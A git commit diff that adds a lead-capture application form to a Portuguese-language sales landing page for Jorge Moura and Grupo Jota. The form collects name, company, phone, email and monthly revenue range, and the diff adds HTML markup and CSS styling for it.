
==== commit acfcd0e6: "feat: adicionar secao de formulario de aplicacao com nome, empresa, telefone, email e faixa de fatur" ====
--- a/index.html
+++ b/index.html
@@ -57,6 +57,7 @@
         <a href="#sobre-jorge">Quem Criou</a>
         <a href="#conteudo">O Que Recebe</a>
         <a href="#faq">Dúvidas</a>
+        <a href="#formulario">Aplicação</a>
       </div>
       <a href="#oferta" class="nav-cta-btn">
         <span>Garantir Vaga</span>
@@ -1011,6 +1012,147 @@
   </section>
 
   <!-- ========================================================
+       SEÇÃO: FORMULÁRIO DE APLICAÇÃO / DIAGNÓSTICO
+  ======================================================== -->
+  <section class="section-block form-section-wrap" id="formulario">
+    <div class="site-container">
+      
+      <div class="form-container-card">
+        <div class="form-card-header text-center">
+          <div class="badge-tag gold-tag">
+            <i class="fa-solid fa-chart-line"></i>
+            <span>DIAGNÓSTICO E APLICAÇÃO</span>
+          </div>
+          <h2 class="section-title">
+            Dê o próximo passo com o <br />
+            <span class="gold-gradient-text glow-effect">Jorge Moura e o Grupo Jota</span>
+          </h2>
+          <p class="section-subtitle">
+            Preencha as informações abaixo para avaliarmos o momento do seu negócio e entrarmos em contato.
+          </p>
+        </div>
+
+        <form class="lead-capture-form" id="leadForm" autocomplete="on">
+          <div class="form-grid-fields">
+            
+            <!-- 1. Nome -->
+            <div class="form-field-group">
+              <label for="formNome" class="form-label">
+                <i class="fa-solid fa-user gold-icon"></i> Nome Completo
+              </label>
+              <input 
+                type="text" 
+                id="formNome" 
+                name="nome" 
+                class="form-input" 
+                placeholder="Seu nome completo" 
+                required 
+              />
+            </div>
+
+            <!-- 2. Nome da Empresa -->
+            <div class="form-field-group">
+              <label for="formEmpresa" class="form-label">
+                <i class="fa-solid fa-building gold-icon"></i> Nome da Empresa
+              </label>
+              <input 
+                type="text" 
+                id="formEmpresa" 
+                name="empresa" 
+                class="form-input" 
+                placeholder="Nome da sua empresa / negócio" 
+                required 
+              />
+            </div>
+
+            <!-- 3. Telefone -->
+            <div class="form-field-group">
+              <label for="formTelefone" class="form-label">
+                <i class="fa-brands fa-whatsapp gold-icon"></i> Telefone / WhatsApp
+              </label>
+              <input 
+                type="tel" 
+                id="formTelefone" 
+                name="telefone" 
+                class="form-input" 
+                placeholder="(00) 00000-0000" 
+                maxlength="15"
+                required 
+              />
+            </div>
+
+            <!-- 4. E-mail -->
+            <div class="form-field-group">
+              <label for="formEmail" class="form-label">
+                <i class="fa-solid fa-envelope gold-icon"></i> E-mail
+              </label>
+              <input 
+                type="email" 
+                id="formEmail" 
+                name="email" 
+                class="form-input" 
+                placeholder="seuemail@empresa.com.br" 
+                required 
+              />
+            </div>
+
+            <!-- 5. Faixa de Faturamento -->
+            <div class="form-field-group form-field-full">
+              <label for="formFaturamento" class="form-label">
+                <i class="fa-solid fa-sack-dollar gold-icon"></i> Faixa de Faturamento Mensal
+              </label>
+              <div class="select-wrapper">
+                <select id="formFaturamento" name="faturamento" class="form-select" required>
+                  <option value="" disabled selected>Selecione a faixa de faturamento da sua empresa...</option>
+                  <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
+                  <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
+                  <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
+                  <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
+                  <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
+                </select>
+                <i class="fa-solid fa-chevron-down select-arrow"></i>
+              </div>
+            </div>
+
+          </div>
+
+          <!-- Submit Button & Feedback -->
+          <div class="form-action-wrap">
+            <button type="submit" class="btn-gold-action pulse-anim btn-form-submit" id="btnFormSubmit">
+              <span class="btn-text">ENVIAR APLICAÇÃO</span>
+              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
+              <div class="btn-gold-shine"></div>
+            </button>
+            <p class="form-privacy-note">
+              <i class="fa-solid fa-lock"></i> Seus dados estão 100% seguros. Não compartilhamos informações.
+            </p>
+          </div>
+
+          <!-- Alert de Sucesso -->
+          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;">
+            <i class="fa-solid fa-circle-check"></i>
+            <div>
+              <strong>Aplicação enviada com sucesso!</strong>
+              <p>Recebemos suas informações. Nossa equipe entrará em contato em breve.</p>
+            </div>
+          </div>
+
+          <!-- Alert de Erro -->
+          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;">
+            <i class="fa-solid fa-triangle-exclamation"></i>
+            <div>
+              <strong>Ocorreu um erro no envio.</strong>
+              <p>Por favor, verifique os campos ou tente novamente em alguns instantes.</p>
+            </div>
+          </div>
+
+        </form>
+      </div>
+
+    </div>
+  </section>
+
+  <!-- ========================================================
        SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
   ======================================================== -->
   <section class="section-block closing-section-wrap" id="fechamento">
--- a/style.css
+++ b/style.css
@@ -575,6 +575,7 @@
 #oferta,
 #garantia,
 #faq,
+#formulario,
 #fechamento {
   content-visibility: auto;
   contain-intrinsic-size: 1px 600px;
@@ -1776,6 +1777,193 @@
 }
 
 /* ========================================================
+   SEÇÃO: FORMULÁRIO DE APLICAÇÃO & DIAGNÓSTICO
+======================================================== */
+.form-section-wrap {
+  position: relative;
+  padding: 80px 0 60px 0;
+}
+.form-container-card {
+  max-width: 760px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, rgba(20, 18, 14, 0.95) 0%, rgba(10, 10, 14, 0.98) 100%);
+  border: 1px solid var(--border-gold);
+  border-radius: 24px;
+  padding: 44px 36px;
+  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.95), 0 0 35px rgba(229, 169, 60, 0.12);
+  position: relative;
+  overflow: hidden;
+}
+.form-container-card::before {
+  content: "";
+  position: absolute;
+  top: -100px;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 320px;
+  height: 200px;
+  background: radial-gradient(circle, rgba(243, 178, 54, 0.18) 0%, transparent 70%);
+  filter: blur(50px);
+  pointer-events: none;
+}
+.form-card-header {
+  margin-bottom: 34px;
+}
+.form-card-header .section-title {
+  font-size: clamp(1.8rem, 4vw, 2.4rem);
+  margin-bottom: 12px;
+}
+.form-card-header .section-subtitle {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  max-width: 560px;
+  margin: 0 auto;
+}
+.lead-capture-form {
+  position: relative;
+  z-index: 2;
+}
+.form-grid-fields {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 20px;
+  margin-bottom: 26px;
+}
+@media (min-width: 640px) {
+  .form-grid-fields {
+    grid-template-columns: 1fr 1fr;
+    gap: 22px;
+  }
+  .form-field-full {
+    grid-column: 1 / -1;
+  }
+}
+.form-field-group {
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+}
+.form-label {
+  font-size: 0.85rem;
+  font-weight: 700;
+  color: var(--text-main);
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  letter-spacing: 0.3px;
+}
+.form-label i {
+  font-size: 0.85rem;
+}
+.form-input,
+.form-select {
+  width: 100%;
+  background: rgba(4, 4, 7, 0.85);
+  border: 1px solid rgba(255, 255, 255, 0.12);
+  border-radius: 12px;
+  padding: 14px 16px;
+  font-family: var(--font-body);
+  font-size: 0.95rem;
+  color: #ffffff;
+  outline: none;
+  transition: border-color 0.25s ease, box-shadow 0.25s ease, background 0.25s ease;
+}
+.form-input::placeholder {
+  color: #52525b;
+}
+.form-input:focus,
+.form-select:focus {
+  border-color: var(--gold-primary);
+  background: rgba(12, 11, 8, 0.95);
+  box-shadow: 0 0 0 3px rgba(243, 178, 54, 0.2);
+}
+.select-wrapper {
+  position: relative;
+  width: 100%;
+}
+.form-select {
+  appearance: none;
+  -webkit-appearance: none;
+  -moz-appearance: none;
+  cursor: pointer;
+  padding-right: 40px;
+}
+.form-select option {
+  background: #0d0d12;
+  color: #ffffff;
+}
+.select-arrow {
+  position: absolute;
+  right: 16px;
+  top: 50%;
+  transform: translateY(-50%);
+  color: var(--gold-light);
+  pointer-events: none;
+  font-size: 0.8rem;
+}
+.form-action-wrap {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 12px;
+  margin-top: 10px;
+}
+.btn-form-submit {
+  width: 100%;
+  max-width: 440px;
+  cursor: pointer;
+  border: none;
+  font-family: var(--font-heading);
+  letter-spacing: 0.5px;
+}
+.btn-form-submit:disabled {
+  opacity: 0.7;
+  cursor: not-allowed;
+}
+.form-privacy-note {
+  font-size: 0.75rem;
+  color: var(--text-dim);
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  text-align: center;
+}
+.form-alert-feedback {
+  margin-top: 20px;
+  padding: 16px 20px;
+  border-radius: 14px;
+  display: flex;
+  align-items: flex-start;
+  gap: 14px;
+  font-size: 0.9rem;
+  animation: fadeInFormAlert 0.3s ease;
+}
+@keyframes fadeInFormAlert {
+  from { opacity: 0; transform: translateY(-8px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+.form-alert-feedback i {
+  font-size: 1.3rem;
+  margin-top: 2px;
+}
+.form-alert-success {
+  background: rgba(16, 185, 129, 0.12);
+  border: 1px solid rgba(16, 185, 129, 0.4);
+  color: #d1fae5;
+}
+.form-alert-success i {
+  color: #10b981;
+}
+.form-alert-error {
+  background: rgba(239, 68, 68, 0.12);
+  border: 1px solid rgba(239, 68, 68, 0.4);
+  color: #fee2e2;
+}
+.form-alert-error i {
+  color: #ef4444;
+}
+
+/* ========================================================
    FLOATING STICKY MOBILE CTA BAR
 ======================================================== */
 .floating-mobile-cta {


